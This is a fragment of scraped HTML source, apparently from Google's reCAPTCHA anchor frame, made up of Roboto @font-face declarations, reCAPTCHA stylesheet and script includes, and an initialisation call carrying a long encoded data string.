  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="eqEES_fdI6ygkYHaKUe3tQ" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="eqEES_fdI6ygkYHaKUe3tQ">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="eqEES_fdI6ygkYHaKUe3tQ">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/UltsKytdPUU6KEU8MjA0OD9SW2wrK109RT4+NnwxOTI6KChFJjY0NTEyKT09NTUyOTYmJk0rMTxjLmxlbmd0aCYmKGMuY2hhckNvZGVBdChNKzEpJjY0NTEyKT09NTYzMjA/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\x22,\x22QylxwrFaw5NUAsKVasKAdTguIAHDlMKyZhkNwqURw6VQAsORXmAYwonDoxlOw7vCtUZawq/CpMKAQBNSYXkCKw8hwpzDpMOHwoJYwrzDtEjDn8KsMMKzNl3Dt8KAZMKewr7CvAPCocO0Z8KoQkTCjSDDpMO+EDPClB7Dh8KJW8KQE0shWWJXKErCtMKTw5sVwoFiMDBfw6fCj8Kww5jDs8K+w5bCpjEtG8OlIQnDvTJZw4/[base64]/DtcOyw4PCny/CqcO+w73Ct8OvS8OHI1fCpMKYw6jCnBcIXXvDsUrDhiPDs8KIdkV5Y8KXIsOZDlo4DA46w6pLaDXCm2RTF2NNGcOQQyvCn8OqwoHDjhMZEMOdeh7CvRTDoMKhPWZSwp51OVjCn2Q9w5LDqAjDg8KBcTvCpMOPw5QiEMOVP8OibE/CpCMAwo/DvgfCrcKFw6PDkMKoAFd/wpBYw5orJcKhJ8OiwoXCgHVdw7PDkRtVw5DDom7CuFcSwoAZa8OuW8Kuwqw2FAnDmAgjMMKVCWrCnMKdw7Zpwo5Mw7ogwprDgsKxw7fCgVXDvHFfDMOudmZCanbDo25uwqDCmwbCj8OeARcsw6khK3B0w4HCgsONClTCnWw/ScOhCcKZEsKgYsOswo94woHClDkdAGnDgHTDu0PChGt0R8K8w5FxD8OPMHcwwo/DqcKfOUVFVcOJOMKNwqnCkj/ChD0vKnNdwo3ChUXDtnzDnX5KPwVAw47CgVHDocOkw6oxw5pCT2d6w7wsDW16IMORw50Fw4sBw6N+wpTDvMKbw6nDqgbDsAHDlsKWZH1xXnLCo8OSwr/CunXDhzNcXgLDj8O7eMOYw7JsfcKAw6vDoMKxBMKrcMO/wqA2w4xNw7lcwqPCmEvClloYZMKRw5Naw4gJJG9VwpwswqTDiMK+w6PDp3t6bMKzw73CqWF3wr7Do8O5ZMOBUnXCrBXDjCvCp8KLTk/DhsOiaMORw6RvTQI4ahHDr8O9fi7DmkgCPDtUD0zCoU/[base64]/CjHNIOFjCvRguSsOBH8KkcRfDrsOxbsK4w4hGw57DjwXDhDpuCDMSAFHDk8OcK1TDq8KiCsK6EGYBJsKFw4RyaMKsw4V+w6DCkEDCj8K0UmPCowLDqkLDkcKAw6FZWcKWwpnDs8OSHcOPw5TDiMO9wpNywqTDlcOJAhAaw4TDpk0INg/Cn8KaE8OFAi8xasKUPMKtTnAew6IoHS3DlxfDm3vCv8KtIcKJEsKLw4pNd01ww7VRAsOkWDUKeBzCuMOMw40HGX5nwrRjwoDChTPDt8O5w67DjHoIHT8ZeFo5w69twpV1w4sdL8KAf8OtKcK1QkswBRfCh0gyQsOGaD4Aw5LCoSBpwq/DiBbCs3nDvMK6woHCkMOgFsOtacKSGnvDnELDpcOQw7bDqMK+ASvCiMOadcKRwp7DhgTDrsKeYsKXA0pvcTVrP8K1wp3CgmXCucO0J8OWw7nCrSnDp8O/wpUewrcLw6YWPsK8N33Dn8Kbw4vCucOzw6gww5wOGjDCt1YaXMKRw4XCi0DDksOufcOGV8OWw6d/w6PDh1/[base64]/DhcOFCw41Wnoowq3DksOHw63Ds8Opwq0Gw6XDicOxwrZVdMKkw6LDu8KRw7PDkw17w5bCkcOdX8OpGMOHwofDmcKDKMOLahVaGy7DjgQ0w4klwprCnmrDpjbCv8O1w5vDuQ/DoMOcWh3DuxRCwowZHsOkH3fDqHTCq3NkOcOoJinChilCw7bCjT8ww5fCiR/[base64]/[base64]/w4cUD8K8wrNHL8K9MMKKw5rDgsK9wqDCssO3w6ZsTsKJw7UcEiskwoLCi8OZPQtYdAM3wpgBwqMwfMKIe8Onw5JROsKWwos5w6U/[base64]/[base64]/FcKvwqzDncOBSnh7wrgSKcOwVsK5w64BYSTChR0Lw5XCh8KeWE0NVknDjcKSFcO9wqLDucKaaMKzw6kpZMOqQzrDm2vDqsKzYMOLw5zCpMKgwrBoZA0Rw6cUXSvDjMO5w4k5IzXDgBPCqcKFwqNVXnEjw7fCpx0Gw5wjAQXCksOWw6PCvFxPwqdFwr/CvRHDkQNuwrjDq2nDicK+w5oRUcKWwo3CnWrCkzrDh8O9w6MUABg4woxbwrkYXcOOL8OswpDCqi/CpGPCkcKhSzttdsKkwovCpMO5wp3DlMKvJBAdSBnDgy7DosKiRVQOfsK2RMO9w4TDncOTM8KQw4gkYMKKwpNfPsOhw4LDowVTw7rDtsKcbcO/w5IzwpJKw5jCmsOQF8KQwoxEw4vDl8OXCFfDr3Fow7zCt8OMXD3CsiPCpsKMYsOSJRbDqsKTaMKbIl0WwogcPcK4TVUQwqs7STAjwro2woUVEcKHKcOaw7hqQ1rDhH/[base64]/[base64]/w73CkMOuKygOAcKQFsKQWCopLknCjC12wpNKdUzDusO7MsOEEcOYwpsgwozDoQ5fw6zDlMKOYcOmLzPDscKnwr8mTjPCj8O8WVYkwqE2XsKYwqRjw43ChAzClyHCrCLDqMKyEsKCwqXDrgjDisKTw67ClFIgNcOFLcOnw6HCgk3Dt8K8OsK5w6XCsMOmEn15w4/CjCbDuknDqDVhAMOLX1VbA8KYw6HCuMK4X07CiTjDtBfDs8Knw4B1woocWMO2w6jDvsO/w5Amw4RLJsOFJGxmwqsLWm7Dg8O+fsOOw7XCvWIAMwbDqjfCscK2w5bCgsKUwrfCsnR9w63Dj17DlMOaw4oiw7vCjQ1RCcKZPMKWwr/Cu8OFBCXCiUFhw6TCu8O2wql7wobDokfDl8KifREHMC1ZdykWRMKgwpLCnEZOTsORw7Y1RMK0f03CicOkwp/CgsOvw7YdQV4eLSkqdzU3XsOawoEIMivCs8OBBcOMw6w6fnfDsFTCpXfCpsOywpXCgl48BkwFwoR/[base64]/QHovPcOcFjBeXUDDscOyWCAreHgTwobCkMO5wqTDu8OWdnc+GMKiwqo3wpYjw4/Cj8KsFRbCoAFVU8OaRmTCg8KZJh/DocOUBcKgw6JTwqzCgh3DgHHDhx3CkHTCnnrDocKUGh0Uwolaw68GKsK2dMKMJQFXPh7Cr2XDjUbDil7Cv0rDosKlw4Jiw6bCoMOuClLDlWnCjsKwKXfDiUzDucOuw7E/[base64]/CuxttBx5dw5LCrwvCiMKzwo/Dl8Osw49aJG/[base64]/[base64]/[base64]/DncOSw4bDg8K/[base64]/[base64]/[base64]/GhtQwoZidCnDqcO6QsOIwpzDjlzDihMDw4cuXMKrwqjDn15cXcOZwqtQIsOiwql1w7DCu8KrETjCr8KgHEHDsx8yw6w2EMKQTsO4NsKwwo01wo3CiidKw4M/w7sDw74Hw51GcMKBOkMKwpBiwqB2KinCk8OZw4fCgRFcw4FEZcKlw7rDpMKvRDByw7DCmlfCjzjDjMKVTjYrwprCtkQ1w6LCjSVbUkzDtMO+wqkUwozCqMOQwps/w5InAcORwobCkmfCssOHwo/CvsOZwrpHw40jVCfDogY6wrNTw4xLLRnCnwgbAsOtbDIdVT/DvcKJw6bCsXvDrcKIw450IMKCGsKOwrAaw7LDgsOYTMKKw6orw4wEw7B8cT7DgnBCwrYswoA3wpfDmsOfKMOuwrHDiis/[base64]/CsWbCuMOnwpEzGxbCssKdP23DgUVra0HDqMOFJsK4YsOBw4x1PMK0w7daZG9xCzzCjzNxPTtaw7sCDFISSR8oC1Qkw5spwq0iwoIww6nCnzsHwpU4w6d0TcOhw5obNMK1GsOuw6kmw4F/[base64]/DhcOkw40DUnhNRFzDpAgYa8Ktw7ssw7jChsKIw7DDvsOBw6MTw6ksDsOnwocww6JtGMOAwrzCrELCkcOQw7fDqcOSEMKQUMOnwrFdBsOvfsOJd1XDksK9w7fDjB3Cs8OAwrMWw6LCgcORwojDrFYrwqjCnsOBCsO7G8OoL8OGNcOGw4NvwprCvMOuw4nCgMOAw7/DgcK2TMK3w5l+w54vHMOOw60Rwr/[base64]/CjHo8GMOdSxBIwo/DlsOyRH/CgsOuw6JrIcKVa8Oowo5vw69gZ8Kcw4gcNCNwSxlUREbCiMKIIsOZMBnDlsKTN8KNZE8ZwrrCiMOGWsOQXC/[base64]/[base64]/[base64]/DnyRYw5nDtsKJQUnDlSbDpMKzw4c3w7QuG8OSw6NgZsKuJBnCn8O8EgnCkzXDtg9XNMO3a0nDjnfDtzTCliHClnbCkUEeTMKUEsKZwo3DmsKOwpDDgwHDpkjCiFfCgsKFw7xeOh/Dh2HChC/DuMKcKMOtw6t6w5omXcKTQllxw41BaVpRwqvCn8O6GMKuJw3DpDfDs8ONwq/[base64]/DpsOfwpIYwq08w5HCgUc4w45nw5NEw58hw49Hwr/[base64]/[base64]/[base64]/CkwzCuMO0wqPChiJMNU9YbRTCmUt+w7TDmwZEwodBB1jCiMK2w53Dh8OCC2fDoivCtMKSVMOQBXwMworCrMOXwqXCql5tX8O8IMKDwpPClkrDuQjDgX/ClGHCqC1iLcKGMFhIZwk+wrRBesOPw4kgS8K7XQ45b0nCmgXChMK6PAnCqRI6PcKpI0LDq8OFG3vDpcONbcOgKhsAw6LDo8O8SCLCucO0L3LDll4wwqVgwoxWwrciwqgWwpcbRXPDgHDDpMKQJiYUDS/CusK2wr89FFzClcOHNgXCkRXDscKLC8KTO8K1CMOrw4JmwoHCrEXCohLDtBgCwrDChcKiSQ5GwoNvQsOjacONw5pbAcOuJWNNTilhwqsgMyvCginCmMOOS0zDucORwpzDmsKiDwYMwoDCuMKEw4rCu3/ChQACSiBrCMKGLMOVCMOVV8KcwpsnwqLCvcOvCsKyZ0fDvQ8BwpYZSsKpwqTDnsKQwpAywrMAHzTCkULChSrDj0LCsyZFwqsnAxU1ESsiw49IfcKMw4HCt2bCtcKwU1fCnTbDuijCu3gLMXt+HAcFw44hPcKyTsK4w4gAMCzCtsOtw5XClEfClsO5Zz5iAR/DmsKXwr00w7QvwoTDt0ReccK7D8K6c2jCrlotwpXDuMOcwrQHwp4dVcOnw5BFw4sHw5s1Z8Kzw5fDjMO6GcOTA0/DlS5gwrjDnS3Dr8KJwrE3DcKAw7/CvDY3AUPDkh1gD2zDhXl3w7/CrcOAwrZLczsIIsO6wp/Di8OsUcKpw554woQERsKvwosnTcKaCGl/BVRBwpHCm8OnwrTCrMOSYR0iwpcIDcKRYx3DlmXChcKkw41XF1hnwqVgwqsqEcK8McK+w60PdC99TxnDl8OfTsO/JcOxNMKrwqBjwok4w5vCnMKxwq1PKjfCmcK5w6k7GzbDu8Osw6bCu8OPw4xcw6YRcAjCuC7CqWrDlsKEworCv1IPcsKkw5HDuDxIBQ/Csx52wq1aAMKrZn9sMEbDgmhewpJ+wpHDqCrDnF8QwrkGD3HCvlrCpMORwpZ+TmPDtMKwwoDCiMOfw6gQd8O/XjHDssO2OwJkwrk1fAZLXcOwHcOVHGnDi2ljVnLDqkplw45cM27ChcO1KsOIw6zDhTfCpsKzw5jDuMOtZgMpwo3DgcK1w6BFw6FwBsKFNcOPTsOyw5MwwoTCtR/CucOGHwjCn0fCj8KFQErDt8ODS8Khw5LCisOkw6oQw7h4Z3HDv8OqOS0NwpnCkArCr3zDsn4ZKAJPwp3Dg1EPDWPDm0bDksO3VQtkw6RZHwkcUMKiW8OuG2fCvWPDqsO8w68twqRHc3haw6onw4rClCjCn1gsNsOkJ08/[base64]/CmA7CgcOvw77CksOvw4vCgn/DnMOIwrxBw61nw7FvUcOsesOoQcK1bgXCqMOjw4jDqSPCkMK8wogEwp/CrnzDp8KswqPDlcO8woLCncKgfsKDMMO5WxozwpAmwp5oB3PCmFfCoWHCq8K6w6oMTsKtCnwEw5I4DcOLDSspw4fCmMKww5bCn8KOwoEKQ8Onwp3DiAfDjMKNUcOaP2fCm8OwLB/[base64]/wp9HaHXDoB/DmcKmw4LChkbCri3DlitYKsK6wonDkMKgwqrCojk6wr3Di8OaQ3rCpsOww5nDscOpeCtWwofChC1THWk1woHDmsOAwobDr3NEdyvDgD3DlMOAGsKLLyN3w4PCsMKlV8KtwpV7w5Few73Cln/DqmAfNAvDnsKDJcK1w78xw7PDiWfDk2E7w6fCjl7CgsO2CFJpGCYAQnDDlVsnw6rClFjDkcKxwqnDs1PDtMOQXMKkwrjChsOFCsOeBD3DlRZxWcO/Xx/CtMOoHMOfM8KIw5jDn8KywpYjw4LCgljCmzNVSnRGUVrDpG/DmMO+d8Okw6DCjsKwwpvCi8KIwppydXEbJUYaR2IYUsOawpfCtFXDgFsdwohlw4zChMKUw74AwqHCh8KObT4Iw4YJX8KqXyPDvsOdLcKdXBlsw57DmgrDu8KATHg1B8ORwonDiRwGwpvDgcO/w490w7fCtEJdU8KuDMOpAmzCjsKOYE9Dwq0IfcO7L1jDp1NYwpYRwoo1wqV2RQTCsBjCq1fDmCbCnkHDhcOQAQFdeB0awo/DrGoSw5LCgcOFw5gswp/DuMOPdkIPw4Jhwrh5UsKkCFrCiG3DmsK/[base64]/[base64]/Dt8KxLMOPwovCjMOSw44WNxjDhwVlwptSwrNcwodMw4JCKcKjRkHDrsKOw5vCsMO5bTkVw6RjZBsFw4DDmlfDgV0TesKIKEHDhSjDlsKuwr7CrlVTw4/CocOXw7oqZcOhwrLDiBPDjnLDkgYywojDoG3DkVc6DcOCNsKew4jDmT/CmWDDo8KSwqEiw5sLBcOkw4cfw7UnYsKbwowVAsOaaEZvM8KhAMOpfVxew5c1wpbCp8K9woRrwo/Cgh/DtgFQSTfChSPDtMKlw7dgwq/Dlj3CjhE4wpvCpsOHw6PDqhcTwozCuSXDjMKEH8Kgw7fDs8OGwqfDvH9pwqB/w4/DtcOpH8KIw63CjRg1VgVrTMOqw75mc3QLw4J5NMKNw6fCu8KoABfCgsKcQ8K2fMOHPGEUw5PCosOrWyrCu8KnCh/[base64]/DrlR0wo5UMgHCkcOzdcOpwo5Ww5XDsT5/w7tGw6HDoVvDvRrChsKCwpYEL8ODJ8K1PDHDt8KcTcKOwqI2w4rCrEx3wrJfdX/DgA0nwp9RHkVbbR/DrsK6w7vDusKAZ3Now4bCi1Y/V8OQLxNfw6QuworCjlnCqEHDr1vChcO5wpNUw7l6wpfCtcOPdMO9ezzCjMKGwqkww4JTw7JSw6ZOw4E5wp5fwoceIUdAw54lBktOXCvCpGM7w4TDtMKnw4nCtMKlYMOQGMOxw6tpwqZtZmvClBo4MnUywrHDvA1DwrjDl8K9w7k+cglgwrrCvcKVTXfCucK+BsKcAT/DsEsPOizDqcOwbE1UfMKqY3HDpsOzd8KeewnDuUA/w7/DvMOPEsOlwpHDky3CksKoT3XCiVV3w4FwwpVkwpVYN8OuM1sVfhYYw5QsESnDk8KweMOHw7/DtsKqwp9wNXXDjQLDj11lYCnDksOfEMKOw7ktXMKeGMKNScK+wrodcQUwdjvCo8Kuw6guwqvCgcONwpkjwqkgw51vHsOsw4Z6VsOgw5Z/[base64]/DpsK1McOORi3CuSLCllfDokrDnsKWw6vDp8Odw6ViAcOAIyhBVXAKHx7CrUHCmnLDjVbDiHUDAMK+LsKMwqrCmD/DoEbDiMKBZhHDicKlD8OuwrjDpsK4fsOJEsKQw4M3I2kUw47DmFfCrcK7w7LCv2zCvl7DrRJIw6PCl8OOwosLVMKgw6jCmxnDr8O7EhjDlsO/[base64]/DrcKLTMK8Tx7Cs8Oaw5LCn8KNw57DhcKawqzCoCXDusKkwpsiw73CisK9EV3CryRLKMKawr/[base64]/wrjCuTPDl8OWJ0tIw545wpPDkHDDsAJ5L8Onw7vCsMO+PkvCg8KhQTTDm8OOTCDCrcOJbH/CpEgbGcKyQsOZwr/CjMKRwpTCqFzDgsKHwoNJBcO6wpRWwoDCmmTCgQDDosOMEDbCllnCqMORCxHDnsO+wqjDuWdIDsKrTSXDosKcd8OIe8K8w7Edwpxzwr/Di8K8woXCgsKHwrc5wrLCucO/wqrDp0XDkXVMMgJiaRRYw6p8CcOcwq9wwozCk2ADJ2jClBQgw6AEwrFNw6/[base64]/K8KKw4HDgDnDr3nDtxrDrcKwwq11EX7DkyjDpcO2OsO6w65tw6Eiw7/DvcOewqJ1AyPDk